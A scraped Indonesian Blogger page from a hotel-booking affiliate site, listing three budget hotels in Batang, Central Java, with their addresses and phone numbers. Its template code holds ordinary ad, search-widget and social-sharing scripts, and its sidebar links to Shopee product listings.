<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/s320/hotel+di+batang.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Batang' property='v:title' rel='v:url'>Batang</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Batang' property='v:title' rel='v:url'>Hotel di Batang</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Murah' property='v:title' rel='v:url'>Hotel Murah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Indonesia' property='v:title' rel='v:url'>Indonesia</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Jawa%20Tengah' property='v:title' rel='v:url'>Jawa Tengah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Murah' property='v:title' rel='v:url'>Pesan Hotel Murah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Online' property='v:title' rel='v:url'>Pesan Hotel Online</a></span>
<brc>/</brc>
<span>Penginapan dan Hotel Murah di Batang</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Penginapan dan Hotel Murah di Batang
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07292961022638734971' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07292961022638734971' rel='author' title='Situs Booking Hotel'>
<span itemprop='name'>Situs Booking Hotel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html' itemprop='url'/>
<a class='timestamp-link' href='https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2015-08-13T09:30:00+07:00'>Kamis, Agustus 13, 2015</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://daftarnamahotel.blogspot.com/search/label/Batang' rel='tag'>Batang</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Batang' rel='tag'>Hotel di Batang</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Murah' rel='tag'>Hotel Murah</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Indonesia' rel='tag'>Indonesia</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Jawa%20Tengah' rel='tag'>Jawa Tengah</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Murah' rel='tag'>Pesan Hotel Murah</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Online' rel='tag'>Pesan Hotel Online</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8722127966974887344' itemprop='articleBody'>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">Website&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;yang beralamat di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;">http://daftarnamahotel.blogspot.com/</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/2016/06/website-situs-booking-hotel-online.html" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel Online</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini</span></div>
<br />
<script charset="UTF-8" type="text/javascript">
window.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};
window.WEGO_SEARCHBOX = {
  "ts_code": "411c3",
  "ui-template": "ui-resizable wg-gw wg-ico-white",
  "searchButton": "Search",
  "whiteLabel": "0",
  "locale": "en",
  "subid": "",
  "logo": "",
  "radius": "0",
  "typeBoxDisplay": "block",
  "hotels": {
    "selected": "wego-selected",
    "textHotels": "Hotels",
    "textGuest": "Guests",
    "action": "http://www.wego.com/hotels/search/create",
    "target": "_blank",
    "textRooms": "Rooms",
    "textCity": "City",
    "textCheckin": "Check-in",
    "textCheckout": "Check-out",
    "quote-text": "Search & Compare 700 Travel Sites!",
    "locationCode": "",
    "defLocation": ""
  },
  "flights": {
    "selected": "",
    "action": "http://www.wego.com/flights/search",
    "target": "_blank",
    "textFlights": "Flights",
    "tripType": "true",
    "defTo": "",
    "defFrom": "",
    "toCode": "",
    "fromCode": "",
    "textCabin": "Cabin Class",
    "textAdult": "Passengers",
    "textTo": "To",
    "textFrom": "From",
    "textOneway": "One Way",
    "cabinEconomy": "Economy",
    "cabinBusiness": "Business",
    "cabinFirst": "First",
    "quote-text": "Search & Compare 700 Travel Sites!"
  }
}
</script><br />
<div class="resources-content">
<div class="wego-searchbox" id="wego-searchbox">
</div>
</div>
<div style="text-align: justify;">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,600italic,400,300,600" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="//www.wan.travel/assets/app/datepicker.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="//www.wan.travel/assets/app/v2/searchbox.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<script charset="UTF-8" src="//www.wan.travel/assets/wan/v2/searchbox.js?body=1"></script><br />
<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://daftarnamahotel.blogspot.com/" imageanchor="Hotel di Batang" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/s320/hotel+di+batang.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
Berkunjung lagi ke Kota Batang untuk mencari informasi yang akurat dan lengkap serta terbaru dari Hotel di Batang.Terutama mengenai Hotel Murah di Batang yang sudah terpercaya ,bersih,aman dan nyaman.Dengan melalui <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Pesan Hotel Murah</a>,kita sudah bisa bermalam di salah satunya.</div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/" imageanchor="Hotel di Batng" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOFyoe4PjM87kfuLDyVVk5fgi1X4RpGvMJDlh3tFENU7V7b6jZptNCco_68RFDxricmWgCrC6h4izqw3h1dab14qKiq9xwwY3FJG6LMraQeQxpX-i9vULPFLspfWYgiAsGHPgnt5curBk/s320/hotel+di+batang+1.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Berbagai jenis tempat menginap yang termasuk dalam deretan <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Hotel Murah</a> cukup mudah kita dapatkan di Kota / Kabupaten Batang,Jateng Indonesia.Tentu kita juga bisa memilih Hotel Berbintang 1,2,3,4,yang sesuai dengan keinginan kita sendiri.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dalam artikel kali ini khusus tentang Penginapan / Hotel Murah Batang yang terangkum dalam Daftar Hotel / Penginapan Murah di Batang yang ada di bagian bawah.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sendang Sari Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Jend. Sudirman No. 29 Batang</div>
<div style="text-align: justify;">
Nomor Telepon/Kontak: 0285-392-100</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Yudhistira Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Raya Batang-Pekalongan Km 3 Tulis Batang 51261</div>
<div style="text-align: justify;">
Nomor Telepon/Kontak: 0285-392-121, 392-276, 392-331, 392-497</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dewi Ratih Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Urip Sumoharjo, Proyonanggan, Batang</div>
<div style="text-align: justify;">
Nomor Telepon/Kontak: 0285-392-223, 392-224</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Keyword : Pesan Hotel di Batang,Batang Hotel,Harga Hotel Di Batang, Hotel Bintang Di Batang, Hotel Di Batang, Hotel Murah Di Batang, Nama Hotel Di Batang, Tarif Hotel Di Batang</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Artikel sebelumnya : <a href="http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html" target="_blank">Hotel di Banjarnegara</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dengan memilih Hotel Murah / Penginapan Melati di Batang Jawa Tengah,biaya perjalanan selama berada di luar kota akan semakin irit .Kenyamanan dan fasilitas yang cukup memadai sudah disediakan <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Penginapan</a> di Batang,biarpun dilihat dari harga atau tarif kamar hotelnya sangat murah dan terendah.Pilihlah dan reservasi melalui <a href="http://daftarnamahotel.blogspot.com/2015/05/pesan-hotel-online-paling-murah.html" target="_blank">Pesan Hotel Online Murah</a>,untuk mendapatkan harga termurah dan terendah dengan cara yang mudah dimengerti.</div>
</div>
</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Penginapan dan Hotel Murah di Batang</span>
<img alt='Penginapan dan Hotel Murah di Batang' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/s72-c/hotel+di+batang.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Situs Booking Hotel</span>
        on 
        <span class='dtreviewed'>
Kamis, Agustus 13, 2015
<span class='value-title' title='Kamis, Agustus 13, 2015'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html&title=Penginapan dan Hotel Murah di Batang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html&title=Penginapan dan Hotel Murah di Batang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html&title=Penginapan dan Hotel Murah di Batang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/s320/hotel+di+batang.jpg&description=  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html&title=Penginapan dan Hotel Murah di Batang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Pesan Hotel Online
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2701206085785227823/8722127966974887344' onclick=''>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://daftarnamahotel.blogspot.com/feeds/8722127966974887344/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
